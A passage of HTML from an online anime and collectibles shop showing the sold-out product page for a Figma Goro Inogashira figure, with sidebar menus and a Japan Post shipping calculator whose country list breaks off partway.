										<a href="index.php?category=2889"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ACCESSORIES</button></a>
										<a href="index.php?category=2891"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ONE PIECE</button></a>
										<a href="index.php?category=2906"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DIGIMON</button></a>
										<a href="index.php?category=2907"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">WEISS SCHWARZ</button></a>
										<a href="index.php?category=2912"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">DISNEY</button></a>
										<a href="index.php?category=2909"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">UNION ARENA</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">CHARACTER GOODS</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL CHARACTER GOODS</button></a>
					
										<a href="index.php?category=2879"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CANDY TOY</button></a>
										<a href="index.php?category=2880"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLUSHIE</button></a>
										<a href="index.php?category=2881"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CAPSULE</button></a>
										<a href="index.php?category=2882"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">OTHERS</button></a>
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">VIDEO & MUSIC</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL VIDEO & MUSIC</button></a>
					
										</div>
									<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">TRADING FIGURES</button>
					<div class="content" style="padding:0">
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL TRADING FIGURES</button></a>
					
										</div>
								<!--<button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold">ADULTS ONLY</button>
				<div class="content" style="padding:0">
					<a href="index.php?tag=r18"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">ALL 18+</button></a>
					
				</div>-->
				<hr>
				<a href="https://anime-export.com/index.php?ptype=highlight" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-star" aria-hidden="true"></i> BEST SELLERS</button></a>
				<a href="https://anime-export.com/index.php?ptype=sale" ><button class="collapsible collapsible2 collapsible3" style="padding-left:25px !important;border:none !important;font-weight:bold"><i class="fa fa-tag" aria-hidden="true"></i> PROMOTIONS</button></a>
			
  </div>

  <!-- Overlay -->
  <div class="overlay" id="overlay" onclick="toggleMenu()"></div>
	</div>
   
    <ul class="nav navbar-nav navbar-right">
      <li>
		<form class="searchform" method="get" action="index.php" target="_self">
				<input type="hidden" name="ptype" value="">
				<input class="searchbar" id="searchbox" name="searchbox" type="text" value="" placeholder="Search..." onchange="submit();">
				
			</form>
			<span class="searchbuttonicon" style="cursor:pointer;" onclick="this.style.display = 'none'; document.getElementById('searchbox').style.display = 'inline';"><i class="fas fa-search"></i></span>
	  </li>
	
      <li class="li-usericon">			
			<div class="aa-cartbox">
				<a class="aa-cart-link-topnav" id="userIconTop">
					<span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;"><img src="imgs/icon_user.png" style="height: 25px;"></span>					
				</a>
				<div class="dropdown-menu-topnav" id="dropdownMenuTop">
					<a style="display:none;" href="">Account</a>
					<a style="display:none;" href="">My Orders</a>
					<a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact</a>
					
						<a style="border-top: 1px solid lightgrey;"><span id="topbarloginbutton" style="cursor:pointer;font-weight:bold;margin-right:15px;" onclick="loginUser();"><i class="fas fa-user"></i> LOGIN</span></a>				</div>
			</div>	  
	  </li>
	  
	      </ul>
	
  </div>
</nav> 
<script>
    document.addEventListener("DOMContentLoaded", function () {
        const dropdowns = [
            { iconId: "userIcon", menuId: "dropdownMenu" },
            { iconId: "userIconTop", menuId: "dropdownMenuTop" }
        ];

        dropdowns.forEach(({ iconId, menuId }) => {
            const userIcon = document.getElementById(iconId);
            const dropdownMenu = document.getElementById(menuId);

            if (userIcon && dropdownMenu) {
                userIcon.addEventListener("click", function (event) {
                    event.stopPropagation();
                    // Ferme tous les autres menus avant d'ouvrir celui-ci
                    dropdowns.forEach(({ menuId: otherMenuId }) => {
                        const otherMenu = document.getElementById(otherMenuId);
                        if (otherMenu && otherMenuId !== menuId) {
                            otherMenu.style.display = "none";
                        }
                    });
                    // Toggle du menu cliqué
                    dropdownMenu.style.display = (dropdownMenu.style.display === "block") ? "none" : "block";
                });
            }
        });

        document.addEventListener("click", function (event) {
            dropdowns.forEach(({ iconId, menuId }) => {
                const userIcon = document.getElementById(iconId);
                const dropdownMenu = document.getElementById(menuId);

                if (
                    dropdownMenu &&
                    !dropdownMenu.contains(event.target) &&
                    !userIcon.contains(event.target)
                ) {
                    dropdownMenu.style.display = "none";
                }
            });
        });
    });
</script>
  <script>
    function toggleMenu() {
      const sidebar = document.getElementById('sidebar');
      const overlay = document.getElementById('overlay');
      sidebar.classList.toggle('open');
      overlay.classList.toggle('active');
    }
  </script>




<div class="container-fluid">	
	<div class="row">
	<!-- The left section -->
		<!-- 

*************** BANNER GENERATOR **************

[DESCRIPTION]
This file pick a banner to display from an array of banner files.

There is 2 arrays, one containing the file name and one containing the target link associated with that banner.

The banners are stored in imgs>banners. The format must be .jpg.
Banner must come by pair, one for the desktop and one for the mobile following this format:

bannername.jpg
bannername-mobile.jpg


 -->


<!-- Display the banner for mobile and desktop -->
<div class="bannerbloc">
<a href="index.php?tag=mafex01"><img class="mySlides" style="width:100%" src="imgs/banners/banner20260122.jpg"></a>
</div>
<div class="bannerbloc-mobile">
<a href="index.php?tag=mafex01"><img class="mySlides2" style="width:100%;display:block !important" src="imgs/banners/banner20260122-mobile.jpg"></a>
</div>		<div  style="background-color:white; padding:0px" class="col-sm-2 leftblock">	
				<div class="brandbloc">	
			<div id="hiddenbrands">
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">LINEUPS</h3>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=soul of chogokin&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand1.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=saint seiya&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;"  src="imgs/banner_brand3.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=transformers&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand2.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=gundam&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand4.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=mafex&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand5.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=Figuarts&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand6.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=godzilla&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand7.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=figma&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand8.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=diaclone&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand10.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=amazing yamaguchi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand11.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=nendoroid&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand9.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=robot damashi&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand12.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=ultraman&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand13.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=kamen rider&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand14.jpg"></a>
				</div>
				<div style="padding: 10px 10px 0px 10px;">
					<a href="index.php?searchbox=pokemon&visible=no"><img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;border-radius:4px; background-color: transparent;" src="imgs/banner_brand15.jpg"></a>
				</div>
				<!--
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">FEATURED</h3>
					<div style="padding: 0px 0px 0px 0px;">
						<a href="https://anime-export.com/index.php?hachette1=view"><img class="leftbanner bannerbloc" style="width:90%;display: block; margin-left: auto; margin-right: auto;" src="https://shop.greattoysonline.com/wp-content/uploads/2023/05/pr2023-0142.jpg"></a>
					</div>-->
				<h3 class="bannerleft" style="padding:10px;margin:40px;color: grey; text-align:center;border-bottom:1px solid lightgrey;">Our SNS</h3>
					
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.instagram.com/animeexport.official/'" src="imgs/banners/bannerinsta-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://twitter.com/anime_export_en'" src="imgs/banners/bannertwitter-mobile.jpg">
					<img class="leftbanner bannerbloc" style="width:100%;display: block; margin-left: auto; margin-right: auto;" onclick="window.location.href='https://www.xiaohongshu.com/user/profile/640aaea20000000029016d62?xsec_token=YBlEUSiwIvUyHDANqwy3YEqrq0At3bxhjz44WQqyeO184%3D&xsec_source=app_share&xhsshare=CopyLink&appuid=640aaea20000000029016d62&apptime=1741663764&share_id=fd28a35013d84354a4d1ec4b5944385b&share_channel=copy_link'" src="imgs/bannerrednoter-mobile.jpg">
				
			</div>
			<div class="hamburger2">
				<button class="collapsible collapsible2 collapsible3">CATEGORIES</button>
				<div class="content">
									
				<a href="index.php?category=2867"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">FIGURES</button></a>
					
					
					
									
				<a href="index.php?category=2870"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">PLASTIC KITS</button></a>
					
					
					
									
				<a href="index.php?category=2874"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOOKS & GAMES</button></a>
					
					
					
									
				<a href="index.php?category=2910"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">BOARD GAME & PUZZLE</button></a>
					
					
					
									
				<a href="index.php?category=2877"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING CARDS</button></a>
					
					
					
									
				<a href="index.php?category=2878"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">CHARACTER GOODS</button></a>
					
					
					
									
				<a href="index.php?category=2899"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">VIDEO & MUSIC</button></a>
					
					
					
									
				<a href="index.php?category=2911"><button class="leftfilterbtn" style="height:40px;text-align: left;padding-left: 30px;color:grey" name="ptype">TRADING FIGURES</button></a>
					
					
					
								</div>	
				<button class="collapsible collapsible2 collapsible3">LINEUPS</button>
				<div class="content">
									<a href="index.php?searchbox=soul of chogokin"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon1.png">soul of chogokin</button></a>
				<a href="index.php?searchbox=transformers"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon2.png">transformers</button></a>
				<a href="index.php?searchbox=saint seiya"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon3.png">saint seiya</button></a>
				<a href="index.php?searchbox=gunpla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon4.png">plamo</button></a>
				<a href="index.php?searchbox=mafex"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon5.png">mafex</button></a>
				<a href="index.php?searchbox=figuarts"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon6.png">s.h figuarts</button></a>
				<a href="index.php?searchbox=godzilla"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon7.png">godzilla</button></a>
				<a href="index.php?searchbox=figma"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon8.png">figma</button></a>
				<a href="index.php?searchbox=nendoroid"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon9.png">nendoroid</button></a>
				<a href="index.php?searchbox=diaclone"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon10.png">diaclone</button></a>
				<a href="index.php?searchbox=amazing yamaguchi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon11.png">amazing yamaguchi</button></a>
				<a href="index.php?searchbox=robot damashi"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon12.png">robot damashii</button></a>
				<a href="index.php?searchbox=ultraman"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon14.png">ultraman</button></a>
				<a href="index.php?searchbox=amiibo"><button class="leftfilterbtn" style="text-align: left;padding-left: 30px;" name="ptype"><img style="width:35px;margin-right:10px" src="imgs/sidebrands/icon13.png">amiibo</button></a>
				<!--
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=soul of chogokin"><img src="imgs/sidebrands/soc.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=transformers"><img src="imgs/sidebrands/transformers.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=saint seiya"><img src="imgs/sidebrands/saintseiya.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=gunpla"><img src="imgs/sidebrands/gunpla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=mafex"><img src="imgs/sidebrands/mafex.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figuarts"><img src="imgs/sidebrands/shfiguarts.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=godzilla"><img src="imgs/sidebrands/godzilla.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=figma"><img src="imgs/sidebrands/figma.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=nendoroid"><img src="imgs/sidebrands/nendoroid.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=diaclone"><img src="imgs/sidebrands/diaclone.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amazing yamaguchi"><img src="imgs/sidebrands/amazingyamaguchi.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=robot damashi"><img src="imgs/sidebrands/robotdamashii.png"></a>
				</div>
				<div class="leftsymbols">
					<a class="leftfilter" href="index.php?searchbox=amiibo"><img src="imgs/sidebrands/amiibo.png"></a>
				</div>		-->									</div>					
			</div>
		</div>
				
	  </div>
	  
	  
	  <!-- The central section -->
	  <div style="padding:0px;background-color:#EEEEEE;border-left:1px solid lightgrey" class="col-sm-10">
	  


			<!-- Display the banners and the head messages -->
			
			 			 
			
			<!--
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> EMS resumed for Canada, Chile, Peru and Brazil.</button>
		
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:green">[Notice] </span> Office closed on Thursday, November 23</button>
			<div class="content">			  		  
			  <p>Due to national holliday, our office will be closed on Wednesday, November 23. We will not be able to process your orders and ensure customer service on this day.<br>Thank you for your understanding</p>
			</div>
			<button class="collapsible collapsible2 collapsible3" style="padding:10px !important;border-bottom:none !important;background-color:#DDD;font-weight:400"><span style="color:red">[Important] </span> Check if your country is available for Japan Post delivery service</button>
			<div class="content">			  		  
			  <p>Before placing an order please check the Japan Post availables services to your country. If the Japan Post do not deliver to your country, we will send you the shipping cost for DHL</br>Thank you for your understanding.</br>Click on the following button to check if your country is available for Japan Post delivery</p>
			  <a target="_blank" href="https://www.post.japanpost.jp/int/information/overview_en.html"><button  style="margin-top:10px;margin-bottom:20px" class="filterbutton">Check here</button></a>
			</div>-->

			


			
			<div id="productlist" class="container-fluid" name="productlist">
					
	<!-- -----------------added by Theo ------------------>


	<div class="displayproducttitlebloc2" style="">
			<h2 style="margin:0px;">Figma Lonely Gourmet - Goro Inogashira Standard Helping Version (Reissue)</h2>	</div>
	
	<div class="container-fluid" style="background-color:#FFF;">
	
		<div style="margin-bottom:20px;margin-top:20px;">
					<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>		</div>
		<div class="row">
			<div class="col-md-7">
				
				<div class="productdetailleftbloc2">
					<div class="productdetailleftblocup2">
					
						 <img id="bigproductimg2" name="bigproductimg2" src="index.php?reqtype=img&qual=90&filename=1425544141_24254_Goro1.jpg">
					
					</div>
					<div class="productdetailleftblocdown" style="display:flex;flex:0.5;height:100px;justify-content: center;padding-top:5px;">
						<div class="flexalign imgscrollarrowbloc"><button class="imgscrollarrow"><span id="thumbscrollleftarrow" name="thumbscrollleftarrow" ><i class="fas fa-chevron-left"></i></span></button></div><div style="float:left;width:100%;height:100%;overflow:hidden;"><div style="position:relative;width:100%;height:100%;overflow:hidden;"><div id="thumbscrollblock" name="thumbscrollblock" style="position:absolute;width:4000px;height:100%;left:0px;top:0px;text-align:left;"><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1425544141_24254_Goro1.jpg';"><input class="thumbimgname" type="hidden" value="1425544141_24254_Goro1.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1425544141_24254_Goro1.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1425544143_24254_Goro2.jpg';"><input class="thumbimgname" type="hidden" value="1425544143_24254_Goro2.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1425544143_24254_Goro2.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1425544145_24254_Goro3.jpg';"><input class="thumbimgname" type="hidden" value="1425544145_24254_Goro3.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1425544145_24254_Goro3.jpg" ></div><div class="thumbimgblock " onclick="document.getElementById('bigproductimg2').src='index.php?reqtype=img&qual=90&filename=/1425544147_24254_Goro4.jpg';"><input class="thumbimgname" type="hidden" value="1425544147_24254_Goro4.jpg"><img class="thumbimg" src="index.php?reqtype=img&qual=90&filename=/1425544147_24254_Goro4.jpg" ></div></div></div></div><div id="thumbscrollrightarrow" name="thumbscrollrightarrow" class="flexalign imgscrollarrowbloc"><input type="hidden" id="thumbscrollnumelem" name="thumbscrollnumelem" value="4"><input type="hidden" id="thumbshownelem" name="thumbscrollnumelem" value="5"><button class="imgscrollarrow"><span ><i class="fas fa-chevron-right"></i></span></button></div>					
					</div>					
				</div>
			</div>
			<div class="col-md-5">
				<form method="post" action="index.php" id="formaddtocart">
					<div class="titlesfontbold2">
						Item details					</div>
											<div class="productdetaillist">
							<div class="detaillisttitle">Deadline date: </div><div class="detaillistvalue">01 Apr. 2015</div>
						</div>
						
												<div class="productdetaillist">
							<div class="detaillisttitle">Release date: </div><div class="detaillistvalue">27 Aug. 2015</div>
						</div>
						
																<div class="productdetaillist">
						<div class="detaillisttitle">Max qty per customer: </div><div class="detaillistvalue">12 Pcs</div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Packed weight: </div><div class="detaillistvalue">550 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Weight: </div><div class="detaillistvalue">250 g </div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Manufacturer: </div>
						<div class="detaillistvalue">
							<a href="index.php?manufacturer=116" style="color:18b49f;">Max Factory</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Serie: </div>
						<div class="detaillistvalue">
							<a href="index.php?category=2867" style="color:18b49f;">FIGURES</a> <span style="margin-right:10px;margin-left:10px;">></span> <a href="index.php?category=2869" style="color:18b49f;">FIGURES</a>						</div>
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Size: </div><div class="detaillistvalue">16cm
						
						</div>
						
					</div>
										<div class="productdetaillist">
						<div class="detaillisttitle">Scale: </div><div class="detaillistvalue">N/A</div>
					</div>
					<div class="productdetaillist">
						<div class="detaillisttitle">Material: </div><div class="detaillistvalue">ABS PVC</div>
					</div>
					
											<div class="productdetaillist">
							<div class="detaillisttitle">Product status:</div><div class="detaillistvalue">PREORDER</div>
						</div>
																<div class="productdetaillist">
						<div class="detaillisttitle">Retail price:</div><div class="detaillistvalue">4,500 ¥<br></div>
					</div>
					
					<div class="productdetaillist">
						<div class="detaillisttitle">Discount:</div>
						<div class="detaillistvalue">
							15%<br>						</div>
					</div>
												<div class="productdetaillist">
						<div class="detaillisttitle">
							Our price:<br>						</div>
						<div class="detaillistvalue">
							3,825 ¥<br>						</div>
					</div>
										
					<div class="productdetaillist">
						<div class="detaillisttitle">Tags:</div><div class="detaillistvalue"><a href="index.php?tag=figma">#figma</a> <a href="index.php?tag=lonelygourmet">#lonelygourmet</a> </div>
					</div>
										<div class="titlesfontbold2" style="margin-top:20px;">
						Item description					</div>
					<span style="height:100%;" class="itemdesc"><p>Goro Inogashira from Lonely Gourmet.<br />Figma line-up, 15.5 cm tall, comes with interchangeable body parts and accessories.<br />By Max Factory.</p></span>
																	<div style="display:flex;flex:1; max-height:66px;margin-top:40px">
						<div class="flexalign" style="display:flex;flex:0.5;font-family:'Roboto', sans-serif;font-weight:bold;">
						
							<p style="line-height:25px;">
							<span class="spanprice1">3,825</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br>							</p>
						</div>
						
						<div class="flexalign" style="display:flex;flex:0.5;">
						<!--<div class="flexalign" style="display:flex;flex:0.5;font-size:20px;background-color:black;width:25%;color:white;">-->
							<span class="simpletxt">
								QTY
							</span>
							
							<span>
								
								<select style="margin-left:10px;border:2px solid #1abc9c; padding:5px; border-radius:4px; background-color:white;color:#1abc9c;font-size:20px;font-family:'Roboto', sans-serif;appearance: none;cursor:pointer;" id="addbasketpcs" name="addbasketpcs">
								<!--<select style="margin-left:10px;border:0px;background-color:black;color:white;font-size:20px;font-family: Raleway-regular;" id="addbasketpcs" name="addbasketpcs">-->
									<option value="0">0</option>								</select>
							</span>
						</div>
					</div>
										<div id="buynowicon" name="buynowicon">
						
						<input type="hidden" name="command" value="addtocart">
						<input type="hidden" name="productid" value="24254">
						
						<button onclick="loginDownAnimationStart('contactformbox','blackback2');return false;" class="orderbuttonred"><a href="">Sold out (Click for enquiry)</a></button>	
						
					</div>
					
				</form>
			</div>
			<div class="col-md-12">
							<div style="background-color:white;padding:50px;">
					<form class="form-inline" name="F1" action="https://www.post.japanpost.jp/cgi-charge/index.php" method="post" target="_blank">
	<h3 style="margin-bottom:20px;">Shipping calculator</h3>
	
	<input type="hidden" id="yubin_send_kind" name="yubin_send_kind" value="4">
	<input type="hidden" id="select_page" name="select_page" value="4">
	<input type="hidden" id="src_state" name="src_state" value="13">
	<input type="hidden" id="lang" name="lang" value="_en">
	<input name="submit.x" value="63" type="hidden">
	<input name="submit.y" value="14" type="hidden">
	<div class="form-group mb-2">
		<input class="form-control" type="text" id="weight" name="weight" placeholder="Insert weight (g)" value="">
	</div>
	<div class="form-group mb-2">
	<select class="form-control" name="reagion">
		<option value="0">Choose country</option>
		<option value="4">Afghanistan</option>
		<option value="18">Albania</option>
		<option value="6">Algeria</option>
		<option value="8">American Samoa</option>
		<option value="24">Andorra</option>
		<option value="10">Angola</option>
		<option value="12">Anguilla</option>
		<option value="15">Antigua and Barbuda</option>
		<option value="13">Argentina</option>
		<option value="19">Armenia</option>
		<option value="11">Aruba</option>
		<option value="3">Ascension</option>
		<option value="16">Australia</option>
		<option value="49">Austria</option>
		<option value="14">Azerbaijan</option>
		<option value="167">Bahamas</option>
		<option value="20">Bahrain</option>
		<option value="155">Bangladesh</option>
		<option value="179">Barbados</option>
		<option value="154">Belarus</option>
		<option value="163">Belgium</option>
		<option value="200">Belize</option>
		<option value="190">Benin</option>
		<option value="150">Bermuda</option>
		<option value="162">Bhutan</option>
		<option value="247">Bolivia</option>
		<option value="185">Bosnia &amp; Herzegovina</option>
		<option value="194">Botswana</option>
		<option value="182">Brazil</option>
		<option value="239">British Virgin Islands</option>
		<option value="172">Brunei</option>
		<option value="153">Bulgaria</option>
		<option value="168">Burkina Faso</option>
		<option value="169">Burundi</option>
		<option value="50">Cambodia</option>
		<option value="46">Cameroon</option>
		<option value="28">Canada</option>
		<option value="43">Cape Verde</option>
		<option value="61">Cayman Islands</option>
		<option value="256">Central African Republic</option>
		<option value="133">Chad</option>
		<option value="84">Chile</option>
		<option value="238">China</option>
		<option value="112">Christmas Island</option>
		<option value="113">Cocos Islands</option>
		<option value="71">Colombia</option>
		<option value="65">Comoros</option>
		<option value="66">Congo</option>
		<option value="72">Congo-Kinshasa</option>
		<option value="56">Cook Islands</option>
		<option value="90">Corsica</option>
		<option value="62">Costa Rica</option>
		<option value="236">Cote d'Ivoire</option>
		<option value="83">Croatia</option>
		<option value="31">Cuba</option>
		<option value="35">Curacao</option>
		<option value="63">Cyprus</option>
		<option value="121">Czech</option>
		<option value="129">Denmark</option>
		<option value="78">Djibouti</option>
		<option value="106">Dominica</option>
		<option value="108">Dominican Republic</option>
		<option value="48">Ecuador</option>
		<option value="33">Egypt</option>
		<option value="21">El Salvador</option>
		<option value="241">Equatorial Guinea</option>
		<option value="39">Eritrea</option>
		<option value="47">Estonia</option>
		<option value="38">Ethiopia</option>
		<option value="181">Falkland Islands</option>
		<option value="81">Fiji</option>
		<option value="139">Finland</option>
		<option value="145">France</option>
		<option value="251">French Guiana</option>
		<option value="85">French Polynesia</option>
		<option value="86">French Southern and Antarctic Territories</option>
		<option value="45">Gabon</option>
		<option value="53">Gambia</option>
